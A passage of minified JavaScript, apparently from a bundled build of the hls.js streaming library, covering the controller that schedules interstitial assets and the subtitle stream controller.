c=o.event;if(n===void 0){n=a.findAssetIndex(c,this.timelinePos);const f=pl(c,n-1);if(c.isAssetPastPlayoutLimit(f)||c.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(c,e,n);return}n=f}const d=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);let h=this.preloadAssets(c,n);if(this.eventItemsMatch(o,d||i)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${Ct(o)} ${c.appendInPlace?"append in place":""}`),this.hls.trigger(S.INTERSTITIAL_STARTED,{event:c,schedule:t.slice(0),scheduleIndex:e})),!c.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${c}`);return}if(c.assetListLoader&&(c.assetListLoader.destroy(),c.assetListLoader=void 0),!l){this.log(`Waiting for attachMedia to start Interstitial ${c}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const m=c.assetList[n];if(!m){this.advanceAfterAssetEnded(c,e,n||0);return}if(h||(h=this.getAssetPlayer(m.identifier)),h===null||h.destroyed){const f=c.assetList.length;this.warn(`asset ${n+1}/${f} player destroyed ${c}`),h=this.createAssetPlayer(c,m,n),h.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&c.appendInPlace&&this.isAssetBuffered(m))return;this.startAssetPlayer(h,n,t,e,l),this.shouldPlay&&Ff(h.media)}else o?(this.resumePrimary(o,e,i),this.shouldPlay&&Ff(this.hls.media)):r&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(a.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,n){var i,r;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${Ct(e)}`),!((i=this.detachedData)!=null&&i.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(zr("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!n)return;const a=(r=this.schedule)==null?void 0:r.items;a&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${Ct(e)}`),this.hls.trigger(S.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const n=e.start;if(this.primaryLive){const i=this.primaryDetails;if(t===0)return this.hls.startPosition;if(i&&(n<i.fragmentStart||n>i.edge))return this.hls.liveSyncPosition||-1}return n}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Z.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,n){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const i=this.primaryMedia;if(!i)return;const r=this.hls;r.media?this.checkBuffer():(this.transferMediaTo(r,i),n&&this.startLoadingPrimaryAt(e,n)),n||(this.log(zr("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,n))}startLoadingPrimaryAt(e,t){var n;const i=this.hls;!i.loadingEnabled||!i.media||Math.abs((((n=i.mainForwardBufferInfo)==null?void 0:n.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(S.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(S.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const n=this.hls.levels[t.level];if(!n.details)return;const i=ue(ue({},this.mediaSelection||this.altSelection),{},{main:n});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const n=this.hls.audioTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=ue(ue({},this.altSelection),{},{audio:n});return}const r=ue(ue({},i),{},{audio:n});this.mediaSelection=r}onSubtitleTrackUpdated(e,t){const n=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=ue(ue({},this.altSelection),{},{subtitles:n});return}const r=ue(ue({},i),{},{subtitles:n});this.mediaSelection=r}onAudioTrackSwitching(e,t){const n=Hh(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setAudioOption(t)||i.setAudioOption(n)))}onSubtitleTrackSwitch(e,t){const n=Hh(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setSubtitleOption(t)||t.id!==-1&&i.setSubtitleOption(n)))}onBufferCodecs(e,t){const n=t.tracks;n&&(this.requiredTracks=n)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const n=this.playingItem;if(n&&!this.itemsMatch(n,this.bufferingItem)&&!this.isInterstitial(n)){const i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let i=0;i<t.length;i++){const r=t[i];if(r.cue.post){var n;const a=this.schedule.findEventIndex(r.identifier),o=(n=this.schedule.items)==null?void 0:n[a];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const n=this.findItemIndex(t);this.setSchedulePosition(n+1)}else this.shouldPlay=!1}updateItem(e,t){var n;const i=(n=this.schedule)==null?void 0:n.items;if(e&&i){const r=this.findItemIndex(e,t);return i[r]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((r,a)=>{e.event.isAssetPastPlayoutLimit(a)&&this.clearAssetPlayer(r.identifier,null)});const n=e.end+.25,i=Z.bufferInfo(this.primaryMedia,n,0);(i.end>n||(i.nextStart||0)>n)&&(this.log(`trim buffered interstitial ${Ct(e)} (was ${Ct(t)})`),this.attachPrimary(n,null,!0),this.flushFrontBuffer(n))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var n;return!!t&&(e===t||e.event.identifier===((n=t.event)==null?void 0:n.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const n=this.mediaSelection;n&&((t=this.schedule)==null||t.updateSchedule(n,[],e))}checkBuffer(e){var t;const n=(t=this.schedule)==null?void 0:t.items;if(!n)return;const i=Z.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,n,e)}updateBufferedPos(e,t,n){const i=this.schedule,r=this.bufferingItem;if(this.bufferedPos>e||!i)return;if(t.length===1&&this.itemsMatch(t[0],r)){this.bufferedPos=e;return}const a=this.playingItem,o=this.findItemIndex(a);let l=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var u;const c=this.findItemIndex(r),d=Math.min(c+1,t.length-1),h=t[d];if((l===-1&&r&&e>=r.end||(u=h.event)!=null&&u.appendInPlace&&e+.01>=h.start)&&(l=d),this.isInterstitial(r)){const m=r.event;if(d-o>1&&m.appendInPlace===!1||m.assetList.length===0&&m.assetListLoader)return}if(this.bufferedPos=e,l>c&&l>o)this.bufferedToItem(h);else{const m=this.primaryDetails;this.primaryLive&&m&&e>m.edge-m.targetduration&&h.start<m.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(h)&&this.preloadAssets(h.event,0)}}else n&&a&&!this.itemsMatch(a,r)&&(l===o?this.bufferedToItem(a):l===o+1&&this.bufferedToItem(t[l]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(i=>{const r=this.getAssetPlayer(i.identifier);return!(r!=null&&r.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,n=this.schedule;if(!this.itemsMatch(e,t)&&n){const{items:i,events:r}=n;if(!i||!r)return t;const a=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const l=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${Ct(e)}`+(t?` (${l.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(a){const u=n.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((c,d)=>{const h=this.getAssetPlayer(c.identifier);h&&(d===u&&h.loadSource(),h.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(u=>u.pauseBuffering());this.hls.trigger(S.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:r.slice(0),schedule:i.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const n=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(n!==null){this.bufferingAsset=null;const i=this.detachedData;i?i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),n=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(n)}bufferedToEvent(e,t){const n=e.event,i=n.assetList.length===0&&!n.assetListLoader,r=n.cue.once;if(i||!r){const a=this.preloadAssets(n,t);if(a!=null&&a.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(a,o)}}}preloadAssets(e,t){const n=e.assetUrl,i=e.assetList.length,r=i===0&&!e.assetListLoader,a=e.cue.once;if(r){const l=e.timelineStart;if(e.appendInPlace){var o;const h=this.playingItem;!this.isInterstitial(h)&&(h==null||(o=h.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(l+.25)}let u,c=0;if(!this.playingItem&&this.primaryLive&&(c=this.hls.startPosition,c===-1&&(c=this.hls.liveSyncPosition||0)),c&&!(e.cue.pre||e.cue.post)){const h=c-l;h>0&&(u=Math.round(h*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${n?1:i} ${e}${u?` live-start: ${c} start-offset: ${u}`:""}`),n)return this.createAsset(e,0,0,l,e.duration,n);const d=this.assetListLoader.loadAssetList(e,u);d&&(e.assetListLoader=d)}else if(!a&&i){for(let u=t;u<i;u++){const c=e.assetList[u],d=this.getAssetPlayerQueueIndex(c.identifier);(d===-1||this.playerQueue[d].destroyed)&&!c.error&&this.createAssetPlayer(e,c,u)}const l=e.assetList[t];if(l){const u=this.getAssetPlayer(l.identifier);return u&&u.loadSource(),u}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at ${e}`),Object.keys(t).forEach(i=>{this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:e,endOffset:1/0,type:i})})}getAssetPlayerQueueIndex(e){const t=this.playerQueue;for(let n=0;n<t.length;n++)if(e===t[n].assetId)return n;return-1}getAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);return this.playerQueue[t]||null}getBufferingPlayer(){const{playerQueue:e,primaryMedia:t}=this;if(t){for(let n=0;n<e.length;n++)if(e[n].media===t)return e[n]}return null}createAsset(e,t,n,i,r,a){const o={parentIdentifier:e.identifier,identifier:FA(e,a,t),duration:r,startOffset:n,timelineStart:i,uri:a};return this.createAssetPlayer(e,o,t)}createAssetPlayer(e,t,n){const i=this.hls,r=i.userConfig;let a=r.videoPreference;const o=i.loadLevelObj||i.levels[i.currentLevel];(a||o)&&(a=he({},a),o.videoCodec&&(a.videoCodec=o.videoCodec),o.videoRange&&(a.allowedVideoRanges=[o.videoRange]));const l=i.audioTracks[i.audioTrack],u=i.subtitleTracks[i.subtitleTrack];let c=0;if(this.primaryLive||e.appendInPlace){const T=this.timelinePos-t.timelineStart;if(T>1){const L=t.duration;L&&T<L&&(c=T)}}const d=t.identifier,h=ue(ue({},r),{},{maxMaxBufferLength:Math.min(180,i.config.maxMaxBufferLength),autoStartLoad:!0,startFragPrefetch:!0,primarySessionId:i.sessionId,assetPlayerId:d,abrEwmaDefaultEstimate:i.bandwidthEstimate,interstitialsController:void 0,startPosition:c,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:a,audioPreference:l||r.audioPreference,subtitlePreference:u||r.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(h.timelineOffset=t.timelineStart));const m=h.cmcd;m!=null&&m.sessionId&&m.contentId&&(h.cmcd=he({},m,{contentId:Bi(t.uri)})),this.getAssetPlayer(d)&&this.warn(`Duplicate date range identifier ${e} and asset ${d}`);const f=new $A(this.HlsPlayerClass,h,e,t);this.playerQueue.push(f),e.assetList[n]=t;let p=!0;const x=T=>{if(T.live){var L;const R=new Error(`Interstitials MUST be VOD assets ${e}`),w={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:R},I=((L=this.schedule)==null?void 0:L.findEventIndex(e.identifier))||-1;this.handleAssetItemError(w,e,I,n,R.message);return}const b=T.edge-T.fragmentStart,A=t.duration;(p||A===null||b>A)&&(p=!1,this.log(`Interstitial asset "${d}" duration change ${A} > ${b}`),t.duration=b,this.updateSchedule())};f.on(S.LEVEL_UPDATED,(T,{details:L})=>x(L)),f.on(S.LEVEL_PTS_UPDATED,(T,{details:L})=>x(L)),f.on(S.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const y=(T,L)=>{const b=this.getAssetPlayer(d);if(b&&L.tracks){b.off(S.BUFFER_CODECS,y),b.tracks=L.tracks;const A=this.primaryMedia;this.bufferingAsset===b.assetItem&&A&&!b.media&&this.bufferAssetPlayer(b,A)}};f.on(S.BUFFER_CODECS,y);const v=()=>{var T;const L=this.getAssetPlayer(d);if(this.log(`buffered to end of asset ${L}`),!L||!this.schedule)return;const b=this.schedule.findEventIndex(e.identifier),A=(T=this.schedule.items)==null?void 0:T[b];this.isInterstitial(A)&&this.advanceAssetBuffering(A,t)};f.on(S.BUFFERED_TO_END,v);const E=T=>()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;this.shouldPlay=!0;const b=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,b,T)};return f.once(S.MEDIA_ENDED,E(n)),f.once(S.PLAYOUT_LIMIT_REACHED,E(1/0)),f.on(S.ERROR,(T,L)=>{if(!this.schedule)return;const b=this.getAssetPlayer(d);if(L.details===_.BUFFER_STALLED_ERROR){if(b!=null&&b.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(L,e,this.schedule.findEventIndex(e.identifier),n,`Asset player error ${L.error} ${e}`)}),f.on(S.DESTROYING,()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;const L=new Error(`Asset player destroyed unexpectedly ${d}`),b={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:L};this.handleAssetItemError(b,e,this.schedule.findEventIndex(e.identifier),n,L.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${In(t)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:n,event:e,player:f}),f}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(n=>{this.clearAssetPlayer(n.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const n=this.playerQueue[t];this.transferMediaFromPlayer(n,null),n.resetDetails()}}clearAssetPlayer(e,t){const n=this.getAssetPlayerQueueIndex(e);if(n!==-1){const i=this.playerQueue[n];this.log(`clear ${i} toSegment: ${t&&Ct(t)}`),this.transferMediaFromPlayer(i,t),this.playerQueue.splice(n,1),i.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,n,i,r){const{interstitial:a,assetItem:o,assetId:l}=e,u=a.assetList.length,c=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!c||c.identifier!==l)&&(c&&(this.clearAssetPlayer(c.identifier,n[i]),delete c.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${u} ${In(o)}`),this.hls.trigger(S.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:a,schedule:n.slice(0),scheduleIndex:i,player:e})),this.bufferAssetPlayer(e,r)}bufferAssetPlayer(e,t){var n,i;if(!this.schedule)return;const{interstitial:r,assetItem:a}=e,o=this.schedule.findEventIndex(r.identifier),l=(n=this.schedule.items)==null?void 0:n[o];if(!l)return;e.loadSource(),this.setBufferingItem(l),this.bufferingAsset=a;const u=this.getBufferingPlayer();if(u===e)return;const c=r.appendInPlace;if(c&&(u==null?void 0:u.interstitial.appendInPlace)===!1)return;const d=(u==null?void 0:u.tracks)||((i=this.detachedData)==null?void 0:i.tracks)||this.requiredTracks;if(c&&a!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(d&&!Dp(d,e.tracks)){const h=new Error(`Asset ${In(a)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(d)}')`),m={fatal:!0,type:q.OTHER_ERROR,details:_.INTERSTITIAL_ASSET_ITEM_ERROR,error:h},f=r.findAssetIndex(a);this.handleAssetItemError(m,r,o,f,h.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,n=this.primaryMedia;if(!t||!n)return;const i=n.currentTime,r=t.findAssetIndex(e,i),a=e.assetList[r];if(a){const o=this.getAssetPlayer(a.identifier);if(o){const l=o.currentTime||i-a.timelineStart,u=o.duration-l;if(this.warn(`Stalled at ${l} of ${l+u} in ${o} ${e} (media.currentTime: ${i})`),l&&(u/n.playbackRate<.5||o.bufferedInPlaceToEnd(n))&&o.hls){const c=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,c,r)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,n,i,r){if(e.details===_.BUFFER_STALLED_ERROR)return;const a=t.assetList[i]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${a&&In(a)} ${e.error}`),!this.schedule)return;const o=(a==null?void 0:a.identifier)||"",l=this.getAssetPlayerQueueIndex(o),u=this.playerQueue[l]||null,c=this.schedule.items,d=he({},e,{fatal:!1,errorAction:Wn(!0),asset:a,assetListIndex:i,event:t,schedule:c,scheduleIndex:n,player:u});if(this.hls.trigger(S.INTERSTITIAL_ASSET_ERROR,d),!e.fatal)return;const h=this.playingAsset,m=this.bufferingAsset,f=new Error(r);if(a&&(this.clearAssetPlayer(o,null),a.error=f),!t.assetList.some(p=>!p.error))t.error=f;else for(let p=i;p<t.assetList.length;p++)this.resetAssetPlayer(t.assetList[p].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):h&&h.identifier===o?this.advanceAfterAssetEnded(t,n,i):m&&m.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,m)}primaryFallback(e){const t=e.timelineStart,n=this.effectivePlayingItem;let i=this.timelinePos;if(n){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${i} playing: ${Ct(n)} error: ${e.error}`),i===-1&&(i=this.hls.startPosition);const a=this.updateItem(n,i);this.itemsMatch(n,a)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(i===-1){this.checkStart();return}if(!this.schedule)return;const r=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(r)}onAssetListLoaded(e,t){var n,i;const r=t.event,a=r.identifier,o=t.assetListResponse.ASSETS;if(!((n=this.schedule)!=null&&n.hasEvent(a)))return;const l=r.timelineStart,u=r.duration;let c=0;o.forEach((p,x)=>{const y=parseFloat(p.DURATION);this.createAsset(r,x,c,l+c,y,p.URI),c+=y}),r.duration=c,this.log(`Loaded asset-list with duration: ${c} (was: ${u}) ${r}`);const d=this.waitingItem,h=(d==null?void 0:d.event.identifier)===a;this.updateSchedule();const m=(i=this.bufferingItem)==null?void 0:i.event;if(h){var f;const p=this.schedule.findEventIndex(a),x=(f=this.schedule.items)==null?void 0:f[p];if(x){if(!this.playingItem&&this.timelinePos>x.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==p){r.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${r}`),this.log(r.error.message),this.updateSchedule(!0),this.primaryFallback(r);return}this.setBufferingItem(x)}this.setSchedulePosition(p)}else if((m==null?void 0:m.identifier)===a){const p=r.assetList[0];if(p){const x=this.getAssetPlayer(p.identifier);if(m.appendInPlace){const y=this.primaryMedia;x&&y&&this.bufferAssetPlayer(x,y)}else x&&x.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case _.ASSET_LIST_PARSING_ERROR:case _.ASSET_LIST_LOAD_ERROR:case _.ASSET_LIST_LOAD_TIMEOUT:{const n=t.interstitial;n&&(this.updateSchedule(!0),this.primaryFallback(n));break}case _.BUFFER_STALLED_ERROR:{const n=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(n)&&n.event.appendInPlace){this.handleInPlaceStall(n.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Uf=500;class KA extends Zc{constructor(e,t,n){super(e,t,n,"subtitle-stream-controller",W.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=N.IDLE,this.setInterval(Uf),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:n,success:i}=t;if(this.fragContextChanged(n)||(ke(n)&&(this.fragPrevious=n),this.state=N.IDLE),!i)return;const r=this.tracksBuffered[this.currentTrackId];if(!r)return;let a;const o=n.start;for(let u=0;u<r.length;u++)if(o>=r[u].start&&o<=r[u].end){a=r[u];break}const l=n.start+n.duration;a?a.end=l:(a={start:o,end:l},r.push(a)),this.fragmentTracker.fragBuffered(n),this.fragBufferedComplete(n,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:n,endOffset:i}=t;if(n===0&&i!==Number.POSITIVE_INFINITY){const r=i-1;if(r<=0)return;t.endOffsetSubtitles=Math.max(0,r),this.tracksBuffered.forEach(a=>{for(let o=0;o<a.length;){if(a[o].end<=r){a.shift();continue}else if(a[o].start<r)a[o].start=r;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(n,r,W.SUBTITLE)}}onError(e,t){const n=t.frag;(n==null?void 0:n.type)===W.SUBTITLE&&(t.details===_.FRAG_GAP&&this.fragmentTracker.fragBuffered(n,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==N.STOPPED&&(this.state=N.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&O0(this.levels,t)){this.levels=t.map(n=>new ar(n));return}this.tracksBuffered=[],this.levels=t.map(n=>{const i=new ar(n);return this.tracksBuffered[i.id]=[],i}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,W.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var n;if(this.currentTrackId=t.id,!((n=this.levels)!=null&&n.length)||this.currentTrackId===-1){this.clearInterval();return}const i=this.levels[this.currentTrackId];i!=null&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==N.STOPPED&&this.setInterval(Uf)}onSubtitleTrackLoaded(e,t){var n;const{currentTrackId:i,levels:r}=this,{details:a,id:o}=t;if(!r){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const l=r[o];if(o>=r.length||!l)return;this.log(`Subtitle track ${o} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let u=0;if(a.live||(n=l.details)!=null&&n.live){if(a.deltaUpdateFailed)return;const d=this.mainDetails;if(!d){this.startFragRequested=!1;return}const h=d.fragments[0];if(!l.details)a.hasProgramDateTime&&d.hasProgramDateTime?(eo(a,d),u=a.fragmentStart):h&&(u=h.start,_u(a,u));else{var c;u=this.alignPlaylists(a,l.details,(c=this.levelLastLoaded)==null?void 0:c.details),u===0&&h&&(u=h.start,_u(a,u))}d&&!this.startFragRequested&&this.setStartPosition(d,u)}l.details=a,this.levelLastLoaded=l,o===i&&(this.hls.trigger(S.SUBTITLE_TRACK_UPDATED,{details:a,id:o,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===N.IDLE&&(mn(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),l.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:n}=e,i=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&n&&n.byteLength>0&&i!=null&&i.key&&i.iv&&zn(i.method)){const a=performance.now();this.decrypter.decrypt(new Uint8Array(n),i.key.buffer,i.iv.buffer,Qc(i.method)).catch(o=>{throw r.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const l=performance.now();r.trigger(S.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:a,tdecrypt:l}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=N.IDLE})}}doTick(){if(!this.media){this.state=N.IDLE;return}if(this.state===N.IDLE){const{currentTrackId:e,levels:t}=this,n=t==null?void 0:t[e];if(!n||!t.length||!n.details||this.waitForLive(n))return;const{config:i}=this,r=this.getLoadPosition(),a=Z.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,i.maxBufferHole),{end:o,len:l}=a,u=n.details,c=this.hls.maxBufferLength+u.levelTargetDuration;if(l>c)return;const d=u.fragments,h=d.length,m=u.edge;let f=null;const p=this.fragPrevious;if(o<m){const v=i.maxFragLookUpTolerance,E=o>m-v?0:v;f=mn(p,d,Math.max(d[0].start,o),E),!f&&p&&p.start<d[0].start&&(f=d[0])}else f=d[h-1];if(f=this.filterReplacedPrimary(f,n.details),!f)return;const x=f.sn-u.startSN,y=d[x-1];if(y&&y.cc===f.cc&&this.fragmentTracker.getState(y)===Pe.NOT_LOADED&&(f=y),this.fragmentTracker.getState(f)===Pe.NOT_LOADED){const v=this.mapToInitFragWhenRequired(f);v&&this.loadFragment(v,n,o)}}}loadFragment(e,t,n){ke(e)?super.loadFragment(e,t,n):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new HA(this.tracksBuffered[this.currentTrackId]||[])}}class HA{constructor(e){this.buffered=void 0;const t=(n,i,r)=>{if(i=i>>>0,i>r-1)throw new DOMException(`Failed to execute '${n}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${r})`);return e[i][n]};this.buffered={get length(){return e.length},end(n){return t("end",n,e.length)},start(n){return t("start",n,e.length)}}}}const 